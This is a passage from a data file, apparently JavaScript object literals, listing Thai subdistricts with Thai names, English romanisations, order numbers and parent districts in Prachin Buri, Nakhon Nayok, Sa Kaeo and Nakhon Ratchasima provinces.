{ dspTH: 'คำโตนด',dspEN:'Kham Tanot',order:1367,ref:'ประจันตคาม'},
{ dspTH: 'บุฝ้าย',dspEN:'Bu Fai',order:1368,ref:'ประจันตคาม'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:1369,ref:'ประจันตคาม'},
{ dspTH: 'โพธิ์งาม',dspEN:'Pho Ngam',order:1370,ref:'ประจันตคาม'},
{ dspTH: 'ศรีมหาโพธิ',dspEN:'Si Maha Phot',order:1371,ref:'ศรีมหาโพธิ'},
{ dspTH: 'สัมพันธ์',dspEN:'Samphan',order:1372,ref:'ศรีมหาโพธิ'},
{ dspTH: 'บ้านทาม',dspEN:'Ban Tham',order:1373,ref:'ศรีมหาโพธิ'},
{ dspTH: 'ท่าตูม',dspEN:'Tha Tum',order:1374,ref:'ศรีมหาโพธิ'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:1375,ref:'ศรีมหาโพธิ'},
{ dspTH: 'ดงกระทงยาม',dspEN:'Dong Krathong Yam',order:1376,ref:'ศรีมหาโพธิ'},
{ dspTH: 'หนองโพรง',dspEN:'Nong Phrong',order:1377,ref:'ศรีมหาโพธิ'},
{ dspTH: 'หัวหว้า',dspEN:'Hua Wa',order:1378,ref:'ศรีมหาโพธิ'},
{ dspTH: 'หาดยาง',dspEN:'Hat Yang',order:1379,ref:'ศรีมหาโพธิ'},
{ dspTH: 'กรอกสมบูรณ์',dspEN:'Krok Sombun',order:1380,ref:'ศรีมหาโพธิ'},
{ dspTH: 'โคกปีบ',dspEN:'Khok Pip',order:1381,ref:'ศรีมโหสถ'},
{ dspTH: 'โคกไทย',dspEN:'Khok Thai',order:1382,ref:'ศรีมโหสถ'},
{ dspTH: 'คู้ลำพัน',dspEN:'Khu Lam Phan',order:1383,ref:'ศรีมโหสถ'},
{ dspTH: 'ไผ่ชะเลือด',dspEN:'Phai Cha Lueat',order:1384,ref:'ศรีมโหสถ'},
{ dspTH: 'นครนายก',dspEN:'Nakhon Nayok',order:1385,ref:'เมืองนครนายก'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:1386,ref:'เมืองนครนายก'},
{ dspTH: 'บ้านใหญ่',dspEN:'Ban Yai',order:1387,ref:'เมืองนครนายก'},
{ dspTH: 'วังกระโจม',dspEN:'Wang Krachom',order:1388,ref:'เมืองนครนายก'},
{ dspTH: 'ท่าทราย',dspEN:'Tha Sai',order:1389,ref:'เมืองนครนายก'},
{ dspTH: 'ดอนยอ',dspEN:'Don Yo',order:1390,ref:'เมืองนครนายก'},
{ dspTH: 'ศรีจุฬา',dspEN:'Si Chula',order:1391,ref:'เมืองนครนายก'},
{ dspTH: 'ดงละคร',dspEN:'Dong Lakhon',order:1392,ref:'เมืองนครนายก'},
{ dspTH: 'ศรีนาวา',dspEN:'Si Nawa',order:1393,ref:'เมืองนครนายก'},
{ dspTH: 'สาริกา',dspEN:'Sarika',order:1394,ref:'เมืองนครนายก'},
{ dspTH: 'หินตั้ง',dspEN:'Hin Tang',order:1395,ref:'เมืองนครนายก'},
{ dspTH: 'เขาพระ',dspEN:'Khao Phra',order:1396,ref:'เมืองนครนายก'},
{ dspTH: 'พรหมณี',dspEN:'Phrommani',order:1397,ref:'เมืองนครนายก'},
{ dspTH: 'เกาะหวาย',dspEN:'Ko Wai',order:1398,ref:'ปากพลี'},
{ dspTH: 'เกาะโพธิ์',dspEN:'Ko Pho',order:1399,ref:'ปากพลี'},
{ dspTH: 'ปากพลี',dspEN:'Pak Phli',order:1400,ref:'ปากพลี'},
{ dspTH: 'โคกกรวด',dspEN:'Khok Kruat',order:1401,ref:'ปากพลี'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:1402,ref:'ปากพลี'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:1403,ref:'ปากพลี'},
{ dspTH: 'นาหินลาด',dspEN:'Na Hin Lat',order:1404,ref:'ปากพลี'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:1405,ref:'บ้านนา'},
{ dspTH: 'บ้านพร้าว',dspEN:'Ban Phrao',order:1406,ref:'บ้านนา'},
{ dspTH: 'บ้านพริก',dspEN:'Ban Phrik',order:1407,ref:'บ้านนา'},
{ dspTH: 'อาษา',dspEN:'Asa',order:1408,ref:'บ้านนา'},
{ dspTH: 'ทองหลาง',dspEN:'Thonglang',order:1409,ref:'บ้านนา'},
{ dspTH: 'บางอ้อ',dspEN:'Bang O',order:1410,ref:'บ้านนา'},
{ dspTH: 'พิกุลออก',dspEN:'Phikun Ok',order:1411,ref:'บ้านนา'},
{ dspTH: 'ป่าขะ',dspEN:'Pa Kha',order:1412,ref:'บ้านนา'},
{ dspTH: 'เขาเพิ่ม',dspEN:'Khao Phoem',order:1413,ref:'บ้านนา'},
{ dspTH: 'ศรีกะอาง',dspEN:'Si Ka-ang',order:1414,ref:'บ้านนา'},
{ dspTH: 'พระอาจารย์',dspEN:'Phra Achan',order:1415,ref:'องครักษ์'},
{ dspTH: 'บึงศาล',dspEN:'Bueng San',order:1416,ref:'องครักษ์'},
{ dspTH: 'ศีรษะกระบือ',dspEN:'Sisa Krabue',order:1417,ref:'องครักษ์'},
{ dspTH: 'โพธิ์แทน',dspEN:'Pho Thaen',order:1418,ref:'องครักษ์'},
{ dspTH: 'บางสมบูรณ์',dspEN:'Bang Sombun',order:1419,ref:'องครักษ์'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:1420,ref:'องครักษ์'},
{ dspTH: 'บางปลากด',dspEN:'Bang Pla Kot',order:1421,ref:'องครักษ์'},
{ dspTH: 'บางลูกเสือ',dspEN:'Bang Luk Suea',order:1422,ref:'องครักษ์'},
{ dspTH: 'องครักษ์',dspEN:'Ongkharak',order:1423,ref:'องครักษ์'},
{ dspTH: 'ชุมพล',dspEN:'Chumphon',order:1424,ref:'องครักษ์'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:1425,ref:'องครักษ์'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:1426,ref:'เมืองสระแก้ว'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:1427,ref:'เมืองสระแก้ว'},
{ dspTH: 'ศาลาลำดวน',dspEN:'Sala Lamduan',order:1428,ref:'เมืองสระแก้ว'},
{ dspTH: 'โคกปี่ฆ้อง',dspEN:'Khok Pi Khong',order:1429,ref:'เมืองสระแก้ว'},
{ dspTH: 'ท่าแยก',dspEN:'Tha Yaek',order:1430,ref:'เมืองสระแก้ว'},
{ dspTH: 'ท่าเกษม',dspEN:'Tha Kasem',order:1431,ref:'เมืองสระแก้ว'},
{ dspTH: 'สระขวัญ',dspEN:'Sa Khwan',order:1432,ref:'เมืองสระแก้ว'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:1433,ref:'เมืองสระแก้ว'},
{ dspTH: 'คลองหาด',dspEN:'Khlong Hat',order:1434,ref:'คลองหาด'},
{ dspTH: 'ไทยอุดม',dspEN:'Thai Udom',order:1435,ref:'คลองหาด'},
{ dspTH: 'ซับมะกรูด',dspEN:'Sap Makrut',order:1436,ref:'คลองหาด'},
{ dspTH: 'ไทรเดี่ยว',dspEN:'Sai Diao',order:1437,ref:'คลองหาด'},
{ dspTH: 'คลองไก่เถื่อน',dspEN:'Khlong Kai Thuean',order:1438,ref:'คลองหาด'},
{ dspTH: 'เบญจขร',dspEN:'Benchakhon',order:1439,ref:'คลองหาด'},
{ dspTH: 'ไทรทอง',dspEN:'Sai Thong',order:1440,ref:'คลองหาด'},
{ dspTH: 'ตาพระยา',dspEN:'Ta Phraya',order:1441,ref:'ตาพระยา'},
{ dspTH: 'ทัพเสด็จ',dspEN:'Thap Sadet',order:1442,ref:'ตาพระยา'},
{ dspTH: 'ทัพราช',dspEN:'Thap Rat',order:1443,ref:'ตาพระยา'},
{ dspTH: 'ทัพไทย',dspEN:'Thap Thai',order:1444,ref:'ตาพระยา'},
{ dspTH: 'โคคลาน',dspEN:'Kho Khlan',order:1445,ref:'ตาพระยา'},
{ dspTH: 'วังน้ำเย็น',dspEN:'Wang Nam Yen',order:1446,ref:'วังน้ำเย็น'},
{ dspTH: 'ตาหลังใน',dspEN:'Ta Lang Nai',order:1447,ref:'วังน้ำเย็น'},
{ dspTH: 'คลองหินปูน',dspEN:'Khlong Hin Pun',order:1448,ref:'วังน้ำเย็น'},
{ dspTH: 'ทุ่งมหาเจริญ',dspEN:'Thung Maha Charoen',order:1449,ref:'วังน้ำเย็น'},
{ dspTH: 'วัฒนานคร',dspEN:'Watthana Nakhon',order:1450,ref:'วัฒนานคร'},
{ dspTH: 'ท่าเกวียน',dspEN:'Tha Kwian',order:1451,ref:'วัฒนานคร'},
{ dspTH: 'ผักขะ',dspEN:'Phak Kha',order:1452,ref:'วัฒนานคร'},
{ dspTH: 'โนนหมากเค็ง',dspEN:'Non Mak Kheng',order:1453,ref:'วัฒนานคร'},
{ dspTH: 'หนองน้ำใส',dspEN:'Nong Nam Sai',order:1454,ref:'วัฒนานคร'},
{ dspTH: 'ช่องกุ่ม',dspEN:'Chong Kum',order:1455,ref:'วัฒนานคร'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1456,ref:'วัฒนานคร'},
{ dspTH: 'แซร์ออ',dspEN:'Sae-o',order:1457,ref:'วัฒนานคร'},
{ dspTH: 'หนองหมากฝ้าย',dspEN:'Nong Mak Fai',order:1458,ref:'วัฒนานคร'},
{ dspTH: 'หนองตะเคียนบอน',dspEN:'Nong Takhian Bon',order:1459,ref:'วัฒนานคร'},
{ dspTH: 'ห้วยโจด',dspEN:'Huai Chot',order:1460,ref:'วัฒนานคร'},
{ dspTH: 'อรัญประเทศ',dspEN:'Aranprathet',order:1461,ref:'อรัญประเทศ'},
{ dspTH: 'เมืองไผ่',dspEN:'Mueang Phai',order:1462,ref:'อรัญประเทศ'},
{ dspTH: 'หันทราย',dspEN:'Han Sai',order:1463,ref:'อรัญประเทศ'},
{ dspTH: 'คลองน้ำใส',dspEN:'Khlong Nam Sai',order:1464,ref:'อรัญประเทศ'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:1465,ref:'อรัญประเทศ'},
{ dspTH: 'ป่าไร่',dspEN:'Pa Rai',order:1466,ref:'อรัญประเทศ'},
{ dspTH: 'ทับพริก',dspEN:'Thap Phrik',order:1467,ref:'อรัญประเทศ'},
{ dspTH: 'บ้านใหม่หนองไทร',dspEN:'Ban Mai Nong Sai',order:1468,ref:'อรัญประเทศ'},
{ dspTH: 'ผ่านศึก',dspEN:'Phan Suek',order:1469,ref:'อรัญประเทศ'},
{ dspTH: 'หนองสังข์',dspEN:'Nong Sang',order:1470,ref:'อรัญประเทศ'},
{ dspTH: 'คลองทับจันทร์',dspEN:'Khlong Thap Chan',order:1471,ref:'อรัญประเทศ'},
{ dspTH: 'ฟากห้วย',dspEN:'Fak Huai',order:1472,ref:'อรัญประเทศ'},
{ dspTH: 'บ้านด่าน',dspEN:'Ban Dan',order:1473,ref:'อรัญประเทศ'},
{ dspTH: 'เขาฉกรรจ์',dspEN:'Khao Chakan',order:1474,ref:'เขาฉกรรจ์'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:1475,ref:'เขาฉกรรจ์'},
{ dspTH: 'พระเพลิง',dspEN:'Phra Phloeng',order:1476,ref:'เขาฉกรรจ์'},
{ dspTH: 'เขาสามสิบ',dspEN:'Khao Sam Sip',order:1477,ref:'เขาฉกรรจ์'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:1478,ref:'โคกสูง'},
{ dspTH: 'หนองม่วง',dspEN:'Nong Muang',order:1479,ref:'โคกสูง'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1480,ref:'โคกสูง'},
{ dspTH: 'โนนหมากมุ่น',dspEN:'Non Mak Mun',order:1481,ref:'โคกสูง'},
{ dspTH: 'วังสมบูรณ์',dspEN:'Wang Sombun',order:1482,ref:'วังสมบูรณ์'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:1483,ref:'วังสมบูรณ์'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:1484,ref:'วังสมบูรณ์'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:1485,ref:'เมืองนครราชสีมา'},
{ dspTH: 'โพธิ์กลาง',dspEN:'Pho Klang',order:1486,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองจะบก',dspEN:'Nong Chabok',order:1487,ref:'เมืองนครราชสีมา'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:1488,ref:'เมืองนครราชสีมา'},
{ dspTH: 'มะเริง',dspEN:'Maroeng',order:1489,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองระเวียง',dspEN:'Nong Rawiang',order:1490,ref:'เมืองนครราชสีมา'},
{ dspTH: 'ปรุใหญ่',dspEN:'Pru Yai',order:1491,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หมื่นไวย',dspEN:'Muen Wai',order:1492,ref:'เมืองนครราชสีมา'},
{ dspTH: 'พลกรัง',dspEN:'Phon Krang',order:1493,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองไผ่ล้อม',dspEN:'Nong Phai Lom',order:1494,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หัวทะเล',dspEN:'Hua Thale',order:1495,ref:'เมืองนครราชสีมา'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:1496,ref:'เมืองนครราชสีมา'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:1497,ref:'เมืองนครราชสีมา'},
{ dspTH: 'พุดซา',dspEN:'Phutsa',order:1498,ref:'เมืองนครราชสีมา'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:1499,ref:'เมืองนครราชสีมา'},
{ dspTH: 'จอหอ',dspEN:'Cho Ho',order:1500,ref:'เมืองนครราชสีมา'},
{ dspTH: 'โคกกรวด',dspEN:'Khok Kruat',order:1501,ref:'เมืองนครราชสีมา'},
{ dspTH: 'ไชยมงคล',dspEN:'Chai Mongkhon',order:1502,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองบัวศาลา',dspEN:'Nong Bua Sala',order:1503,ref:'เมืองนครราชสีมา'},
{ dspTH: 'สุรนารี',dspEN:'Suranari',order:1504,ref:'เมืองนครราชสีมา'},
{ dspTH: 'สีมุม',dspEN:'Si Mum',order:1505,ref:'เมืองนครราชสีมา'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:1506,ref:'เมืองนครราชสีมา'},
{ dspTH: 'พะเนา',dspEN:'Phanao',order:1507,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:1508,ref:'เมืองนครราชสีมา'},
{ dspTH: 'หนองไข่น้ำ',dspEN:'Nong Khai Nam',order:1509,ref:'เมืองนครราชสีมา'},
{ dspTH: 'แชะ',dspEN:'Chae',order:1510,ref:'ครบุรี'},
{ dspTH: 'เฉลียง',dspEN:'Chaliang',order:1511,ref:'ครบุรี'},
{ dspTH: 'ครบุรี',dspEN:'Khon Buri',order:1512,ref:'ครบุรี'},
{ dspTH: 'โคกกระชาย',dspEN:'Khok Krachai',order:1513,ref:'ครบุรี'},
{ dspTH: 'จระเข้หิน',dspEN:'Chorakhe Hin',order:1514,ref:'ครบุรี'},
{ dspTH: 'มาบตะโกเอน',dspEN:'Map Tako En',order:1515,ref:'ครบุรี'},
{ dspTH: 'อรพิมพ์',dspEN:'Oraphim',order:1516,ref:'ครบุรี'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:1517,ref:'ครบุรี'},
{ dspTH: 'ลำเพียก',dspEN:'Lam Phiak',order:1518,ref:'ครบุรี'},
{ dspTH: 'ครบุรีใต้',dspEN:'Khon Buri Tai',order:1519,ref:'ครบุรี'},
{ dspTH: 'ตะแบกบาน',dspEN:'Tabaek Ban',order:1520,ref:'ครบุรี'},
{ dspTH: 'สระว่านพระยา',dspEN:'Sa Wan Phraya',order:1521,ref:'ครบุรี'},
{ dspTH: 'เสิงสาง',dspEN:'Soeng Sang',order:1522,ref:'เสิงสาง'},
{ dspTH: 'สระตะเคียน',dspEN:'Sa Takhian',order:1523,ref:'เสิงสาง'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:1524,ref:'เสิงสาง'},
{ dspTH: 'กุดโบสถ์',dspEN:'Kut Bot',order:1525,ref:'เสิงสาง'},
{ dspTH: 'สุขไพบูลย์',dspEN:'Suk Phaibun',order:1526,ref:'เสิงสาง'},
{ dspTH: 'บ้านราษฎร์',dspEN:'Ban Rat',order:1527,ref:'เสิงสาง'},
{ dspTH: 'เมืองคง',dspEN:'Mueang Khong',order:1528,ref:'คง'},
{ dspTH: 'คูขาด',dspEN:'Khu Khat',order:1529,ref:'คง'},
{ dspTH: 'เทพาลัย',dspEN:'Thephalai',order:1530,ref:'คง'},
{ dspTH: 'ตาจั่น',dspEN:'Ta Chan',order:1531,ref:'คง'},
{ dspTH: 'บ้านปรางค์',dspEN:'Ban Prang',order:1532,ref:'คง'},
{ dspTH: 'หนองมะนาว',dspEN:'Nong Manao',order:1533,ref:'คง'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1534,ref:'คง'},
{ dspTH: 'โนนเต็ง',dspEN:'Non Teng',order:1535,ref:'คง'},
{ dspTH: 'ดอนใหญ่',dspEN:'Don Yai',order:1536,ref:'คง'},
{ dspTH: 'ขามสมบูรณ์',dspEN:'Kham Sombun',order:1537,ref:'คง'},
{ dspTH: 'บ้านเหลื่อม',dspEN:'Ban Lueam',order:1538,ref:'บ้านเหลื่อม'},
{ dspTH: 'วังโพธิ์',dspEN:'Wang Pho',order:1539,ref:'บ้านเหลื่อม'},
{ dspTH: 'โคกกระเบื้อง',dspEN:'Khok Krabueang',order:1540,ref:'บ้านเหลื่อม'},
{ dspTH: 'ช่อระกา',dspEN:'Cho Raka',order:1541,ref:'บ้านเหลื่อม'},
{ dspTH: 'จักราช',dspEN:'Chakkarat',order:1542,ref:'จักราช'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:1543,ref:'จักราช'},
{ dspTH: 'ทองหลาง',dspEN:'Thonglang',order:1544,ref:'จักราช'},
{ dspTH: 'สีสุก',dspEN:'Si Suk',order:1545,ref:'จักราช'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:1546,ref:'จักราช'},
{ dspTH: 'หนองงูเหลือม',dspEN:'Nong Ngu Luam',order:1547,ref:'จักราช'},
{ dspTH: 'หนองพลวง',dspEN:'Nong Phluang',order:1548,ref:'จักราช'},
{ dspTH: 'หนองยาง',dspEN:'Nong Yang',order:1549,ref:'จักราช'},
{ dspTH: 'พระพุทธ',dspEN:'Phra Phut',order:1550,ref:'จักราช'},
{ dspTH: 'ศรีละกอ',dspEN:'Si Lako',order:1551,ref:'จักราช'},
{ dspTH: 'คลองเมือง',dspEN:'Khlong Mueang',order:1552,ref:'จักราช'},
{ dspTH: 'ช้างทอง',dspEN:'Chang Thong',order:1553,ref:'จักราช'},
{ dspTH: 'หินโคน',dspEN:'Hin Khon',order:1554,ref:'จักราช'},
{ dspTH: 'กระโทก',dspEN:'Krathok',order:1555,ref:'โชคชัย'},
{ dspTH: 'พลับพลา',dspEN:'Phlapphla',order:1556,ref:'โชคชัย'},
{ dspTH: 'ท่าอ่าง',dspEN:'Tha Ang',order:1557,ref:'โชคชัย'},
{ dspTH: 'ทุ่งอรุณ',dspEN:'Thung Arun',order:1558,ref:'โชคชัย'},
{ dspTH: 'ท่าลาดขาว',dspEN:'Tha Lat Khao',order:1559,ref:'โชคชัย'},
{ dspTH: 'ท่าจะหลุง',dspEN:'Tha Chalung',order:1560,ref:'โชคชัย'},
{ dspTH: 'ท่าเยี่ยม',dspEN:'Tha Yiam',order:1561,ref:'โชคชัย'},
{ dspTH: 'โชคชัย',dspEN:'Chok Chai',order:1562,ref:'โชคชัย'},
{ dspTH: 'ละลมใหม่พัฒนา',dspEN:'Lalom Mai Phatthana',order:1563,ref:'โชคชัย'},
{ dspTH: 'ด่านเกวียน',dspEN:'Dan Kwian',order:1564,ref:'โชคชัย'},
{ dspTH: 'กุดพิมาน',dspEN:'Kut Phiman',order:1565,ref:'ด่านขุนทด'},
{ dspTH: 'ด่านขุนทด',dspEN:'Dan Khun Thot',order:1566,ref:'ด่านขุนทด'},
{ dspTH: 'ด่านนอก',dspEN:'Dan Nok',order:1567,ref:'ด่านขุนทด'},
{ dspTH: 'ด่านใน',dspEN:'Dan Nai',order:1568,ref:'ด่านขุนทด'},
{ dspTH: 'ตะเคียน',dspEN:'Takhian',order:1569,ref:'ด่านขุนทด'},
{ dspTH: 'บ้านเก่า',dspEN:'Ban Kao',order:1570,ref:'ด่านขุนทด'},
{ dspTH: 'บ้านแปรง',dspEN:'Ban Praeng',order:1571,ref:'ด่านขุนทด'},
{ dspTH: 'พันชนะ',dspEN:'Phan Chana',order:1572,ref:'ด่านขุนทด'},
{ dspTH: 'สระจรเข้',dspEN:'Sa Chorakhe',order:1573,ref:'ด่านขุนทด'},
{ dspTH: 'หนองกราด',dspEN:'Nong Krat',order:1574,ref:'ด่านขุนทด'},
{ dspTH: 'หนองบัวตะเกียด',dspEN:'Nong Bua Takiat',order:1575,ref:'ด่านขุนทด'},
{ dspTH: 'หนองบัวละคร',dspEN:'Nong Bua Lakhon',order:1576,ref:'ด่านขุนทด'},
{ dspTH: 'หินดาด',dspEN:'Hin Dat',order:1577,ref:'ด่านขุนทด'},
{ dspTH: 'ห้วยบง',dspEN:'Huai Bong',order:1578,ref:'ด่านขุนทด'},
{ dspTH: 'โนนเมืองพัฒนา',dspEN:'Non Mueang Phatthana',order:1579,ref:'ด่านขุนทด'},
{ dspTH: 'หนองไทร',dspEN:'Nong Sai',order:1580,ref:'ด่านขุนทด'},
{ dspTH: 'โนนไทย',dspEN:'Non Thai',order:1581,ref:'โนนไทย'},
{ dspTH: 'ด่านจาก',dspEN:'Dan Chak',order:1582,ref:'โนนไทย'},
{ dspTH: 'กำปัง',dspEN:'Kampang',order:1583,ref:'โนนไทย'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:1584,ref:'โนนไทย'},
{ dspTH: 'ค้างพลู',dspEN:'Khang Phlu',order:1585,ref:'โนนไทย'},
{ dspTH: 'บ้านวัง',dspEN:'Ban Wang',order:1586,ref:'โนนไทย'},
{ dspTH: 'บัลลังก์',dspEN:'Banlang',order:1587,ref:'โนนไทย'},
{ dspTH: 'สายออ',dspEN:'Sai O',order:1588,ref:'โนนไทย'},
{ dspTH: 'ถนนโพธิ์',dspEN:'Thanon Pho',order:1589,ref:'โนนไทย'},
{ dspTH: 'มะค่า',dspEN:'Makha',order:1590,ref:'โนนไทย'},
{ dspTH: 'โนนสูง',dspEN:'Non Sung',order:1591,ref:'โนนสูง'},
{ dspTH: 'ใหม่',dspEN:'Mai',order:1592,ref:'โนนสูง'},
{ dspTH: 'โตนด',dspEN:'Tanot',order:1593,ref:'โนนสูง'},
{ dspTH: 'บิง',dspEN:'Bing',order:1594,ref:'โนนสูง'},
{ dspTH: 'ดอนชมพู',dspEN:'Don Chomphu',order:1595,ref:'โนนสูง'},
{ dspTH: 'ธารปราสาท',dspEN:'Than Prasat',order:1596,ref:'โนนสูง'},
{ dspTH: 'หลุมข้าว',dspEN:'Lum Khao',order:1597,ref:'โนนสูง'},
{ dspTH: 'มะค่า',dspEN:'Makha',order:1598,ref:'โนนสูง'},
{ dspTH: 'พลสงคราม',dspEN:'Phon Songkhram',order:1599,ref:'โนนสูง'},
{ dspTH: 'จันอัด',dspEN:'Chan-at',order:1600,ref:'โนนสูง'},
{ dspTH: 'ขามเฒ่า',dspEN:'Kham Thao',order:1601,ref:'โนนสูง'},
{ dspTH: 'ด่านคล้า',dspEN:'Dan Khla',order:1602,ref:'โนนสูง'},
{ dspTH: 'ลำคอหงษ์',dspEN:'Lam Kho Hong',order:1603,ref:'โนนสูง'},
{ dspTH: 'เมืองปราสาท',dspEN:'Mueang Prasat',order:1604,ref:'โนนสูง'},
{ dspTH: 'ดอนหวาย',dspEN:'Don Wai',order:1605,ref:'โนนสูง'},
{ dspTH: 'ลำมูล',dspEN:'Lam Mun',order:1606,ref:'โนนสูง'},
{ dspTH: 'ขามสะแกแสง',dspEN:'Kham Sakaesaeng',order:1607,ref:'ขามสะแกแสง'},
{ dspTH: 'โนนเมือง',dspEN:'Non Mueang',order:1608,ref:'ขามสะแกแสง'},
{ dspTH: 'เมืองนาท',dspEN:'Mueang Nat',order:1609,ref:'ขามสะแกแสง'},
{ dspTH: 'ชีวึก',dspEN:'Chiwuek',order:1610,ref:'ขามสะแกแสง'},
{ dspTH: 'พะงาด',dspEN:'Pha-ngat',order:1611,ref:'ขามสะแกแสง'},
{ dspTH: 'หนองหัวฟาน',dspEN:'Nong Hua Fan',order:1612,ref:'ขามสะแกแสง'},
{ dspTH: 'เมืองเกษตร',dspEN:'Mueang Kaset',order:1613,ref:'ขามสะแกแสง'},
{ dspTH: 'บัวใหญ่',dspEN:'Bua Yai',order:1614,ref:'บัวใหญ่'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:1615,ref:'บัวใหญ่'},
{ dspTH: 'เสมาใหญ่',dspEN:'Sema Yai',order:1616,ref:'บัวใหญ่'},
{ dspTH: 'ดอนตะหนิน',dspEN:'Don Tanin',order:1617,ref:'บัวใหญ่'},
{ dspTH: 'หนองบัวสะอาด',dspEN:'Nong Bua Sa-at',order:1618,ref:'บัวใหญ่'},
{ dspTH: 'โนนทองหลาง',dspEN:'Non Thonglang',order:1619,ref:'บัวใหญ่'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:1620,ref:'บัวใหญ่'},
{ dspTH: 'บัวลาย',dspEN:'Bua Lai',order:1621,ref:'บัวใหญ่'},
{ dspTH: 'สีดา',dspEN:'Sri Da',order:1622,ref:'บัวใหญ่'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:1623,ref:'บัวใหญ่'},
{ dspTH: 'กุดจอก',dspEN:'Kut Chok',order:1624,ref:'บัวใหญ่'},
{ dspTH: 'ด่านช้าง',dspEN:'Dan Chang',order:1625,ref:'บัวใหญ่'},
{ dspTH: 'โนนจาน',dspEN:'Non Jan',order:1626,ref:'บัวใหญ่'},
{ dspTH: 'สามเมือง',dspEN:'Sam Mueang',order:1627,ref:'บัวใหญ่'},
{ dspTH: 'ขุนทอง',dspEN:'Khun Thong',order:1628,ref:'บัวใหญ่'},
{ dspTH: 'หนองตาดใหญ่',dspEN:'Nong Tad Yai',order:1629,ref:'บัวใหญ่'},
{ dspTH: 'เมืองพะไล',dspEN:'Mueang Pa Lai',order:1630,ref:'บัวใหญ่'},
{ dspTH: 'โนนประดู่',dspEN:'Non Pradoo',order:1631,ref:'บัวใหญ่'},
{ dspTH: 'หนองแจ้งใหญ่',dspEN:'Nong Chaeng Yai',order:1632,ref:'บัวใหญ่'},
{ dspTH: 'ประทาย',dspEN:'Prathai',order:1633,ref:'ประทาย'},
{ dspTH: 'กระทุ่มราย',dspEN:'Krathum Rai',order:1634,ref:'ประทาย'},
{ dspTH: 'วังไม้แดง',dspEN:'Wang Mai Daeng',order:1635,ref:'ประทาย'},
{ dspTH: 'ตลาดไทร',dspEN:'Talat Sai',order:1636,ref:'ประทาย'},
{ dspTH: 'หนองพลวง',dspEN:'Nong Phluang',order:1637,ref:'ประทาย'},
{ dspTH: 'หนองค่าย',dspEN:'Nong Khai',order:1638,ref:'ประทาย'},
{ dspTH: 'หันห้วยทราย',dspEN:'Han Huai Sai',order:1639,ref:'ประทาย'},
{ dspTH: 'ดอนมัน',dspEN:'Don Man',order:1640,ref:'ประทาย'},
{ dspTH: 'นางรำ',dspEN:'Nang Ram',order:1641,ref:'ประทาย'},
{ dspTH: 'โนนเพ็ด',dspEN:'Non Phet',order:1642,ref:'ประทาย'},
{ dspTH: 'ทุ่งสว่าง',dspEN:'Thung Sawang',order:1643,ref:'ประทาย'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:1644,ref:'ประทาย'},
{ dspTH: 'เมืองโดน',dspEN:'Mueang Don',order:1645,ref:'ประทาย'},
{ dspTH: 'เมืองปัก',dspEN:'Mueang Pak',order:1646,ref:'ปักธงชัย'},
{ dspTH: 'ตะคุ',dspEN:'Takhu',order:1647,ref:'ปักธงชัย'},
{ dspTH: 'โคกไทย',dspEN:'Khok Thai',order:1648,ref:'ปักธงชัย'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:1649,ref:'ปักธงชัย'},
{ dspTH: 'ตะขบ',dspEN:'Takhop',order:1650,ref:'ปักธงชัย'},
{ dspTH: 'นกออก',dspEN:'Nok Ok',order:1651,ref:'ปักธงชัย'},
{ dspTH: 'ดอน',dspEN:'Don',order:1652,ref:'ปักธงชัย'},
{ dspTH: 'ตูม',dspEN:'Tum',order:1653,ref:'ปักธงชัย'},
{ dspTH: 'งิ้ว',dspEN:'Ngio',order:1654,ref:'ปักธงชัย'},
{ dspTH: 'สะแกราช',dspEN:'Sakae Rat',order:1655,ref:'ปักธงชัย'},
{ dspTH: 'ลำนางแก้ว',dspEN:'Lam Nang Kaeo',order:1656,ref:'ปักธงชัย'},
{ dspTH: 'ภูหลวง',dspEN:'Phu Luang',order:1657,ref:'ปักธงชัย'},
{ dspTH: 'ธงชัยเหนือ',dspEN:'Thong Chai Nuea',order:1658,ref:'ปักธงชัย'},
{ dspTH: 'สุขเกษม',dspEN:'Suk Kasem',order:1659,ref:'ปักธงชัย'},
